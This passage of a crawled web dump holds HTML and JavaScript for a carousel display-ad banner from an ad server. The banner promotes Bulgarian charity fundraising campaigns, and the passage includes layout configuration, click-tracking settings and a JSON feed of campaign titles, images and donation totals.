\u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=roIcxG1tIzM8e__c5A3_1aCg9etsQB905ROjaK4LAM4kJL8_LNEDCmIk5ioVCyaIb7R-FmbIPTZSl_kSJ731FBKE8fWYdcSMRPu_ZEqiosUIJaKRjghoPiadynC_Zd0pOEI8OAdfcIqaI20g6WHrShoUh7AcZOjSubLOb59pnKIs-LLIgulXXadJAQECFcxxi51DwssY6Tn09-WQtHarWLG3b_PjjlPHvOHUlx-YZ1-3esnO25WMrk7y3vOTrBmsTh-9_aBlQhwxUJeYwmX5Q2g4z8vCQaQdpIRu3ijYNfbbPAekpZaza--xPhG6xJpHy8MQZg-hbOZU5txCUl0d9RYrd8ICUIFIa2MO-M2k-C9HOEX8qNsHx01am2R59wbR6j5ueDdrx1q4RfBGze0Z_3sjVuWxT5xhHqMl2pF-ze6eHV2FPw3Mj22Db5CyHzxN_Jlkpf-YWRaxj3VIHEIhPBnAK_ZUvJKk6UcEiJyDsy4A6WOcEX84NGhZp3FpwQ8L8O4zkzHP3LZITxx1Hpyq-v4D-PIfqR0p5bWXiy9ns1VCybsb-jfoAj0h9BM3rYW8B-wO4m8njrXNfS3_5YOOW1noyl6szGR9QVjtI_ey6jUvZURVC4v0GpVSKajXwUwe1JnwKKSVaTKICO_WZA2tJdaXga_AQxk_Zd_uRKCAL-h4PmtkVG-PkRLZbOGdKsyxF3wIQI4hfbrH7vJCsPQOpusKisYKIwXxG6NAka4K_nYp9eVClpyeiyYM--upJtkGmYP91rY63bKpHHOZeE-jxgaDxWz8nydaiNNjF4zoWhAeGkAuU2iOOUPP1kMjrhfV1vZUVm5qGQJDmfJBQcbH1jAb3Dv-Lw2nG85WY4wYdNAg1UaHS-wdaw,,
body_size: 8989
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQoxcoZc09rR9aqaBaVUz83DCBav470dj9zbd5W0dqOmbl2YrI4JKZmIpdufJFXL3uek9QfRgKyhhoib35y-Q0DmonrxXJELLibBp16MKIquPRfcXiIIoqr8kMXOuQOtWE2Arb70r734XsQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_11183","id":"11183","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-stefan-da-prodalji-lechenieto-si\/ea-17ccaf66f733","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11183.jpg?t=1769653953","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0421\u0442\u0435\u0444\u0430\u043d \u0434\u0430 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u0442\u043e \u0441\u0438!","description":"2026-02-10","brand":"51","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"978.11","raw_price":"978.11","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_5219","id":"5219","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zov-za-pomosht-za-gencho-genchev\/ea-69b39bd0c293","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5219.jpg?t=1769654055","additional_image":"","title":"\u0417\u043e\u0432 \u0437\u0430 \u043f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0413\u0435\u043d\u0447\u043e \u0413\u0435\u043d\u0447\u0435\u0432","description":"2026-05-31","brand":"106","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9901.90","raw_price":"9901.9","original_price":"52000.00","raw_original_price":"52000"},{"key":"271_3583","id":"3583","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-maika-mi-gabriela\/ea-ef1ef38ee85c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3583.jpg?t=1769654035","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u043c\u0430\u0439\u043a\u0430 \u043c\u0438 \u0413\u0430\u0431\u0440\u0438\u0435\u043b\u0430","description":"2026-03-31","brand":"2693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"86633.72","raw_price":"86633.718814","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 \u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"},{"key":"271_6242","id":"6242","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-podarim-mechtanoto-detstvo-na-ivelin\/ea-f5edcfc6f0e3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6242.jpg?t=1769654063","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u0434\u0430\u0440\u0438\u043c \u043c\u0435\u0447\u0442\u0430\u043d\u043e\u0442\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u043d\u0430 \u0418\u0432\u0435\u043b\u0438\u043d","description":"2026-04-30","brand":"1626","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61376.42","raw_price":"61376.4175","original_price":"104264.00","raw_original_price":"104264"},{"key":"271_7473","id":"7473","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-marina\/ea-084d504baaec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7473.jpg?t=1769653926","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u041c\u0430\u0440\u0438\u043d\u0430","description":"2026-02-28","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"174289.60","raw_price":"174289.599272","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_723","id":"723","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-se-obedinim-i-da-dadem-shans-za-jivot-na-yuli\/ea-5321542838d7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/723.jpg?t=1769654008","additional_image":"","title":"\u0414\u0430 \u0441\u0435 \u043e\u0431\u0435\u0434\u0438\u043d\u0438\u043c \u0438 \u0434\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u042e\u043b\u0438!!!","description":"2026-02-05","brand":"410","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34383.62","raw_price":"34383.622385295","original_price":"61355.00","raw_original_price":"61355"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1769394722","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-02-24","brand":"2872","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"90940.00","raw_price":"90939.997","original_price":"90000.00","raw_original_price":"90000"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 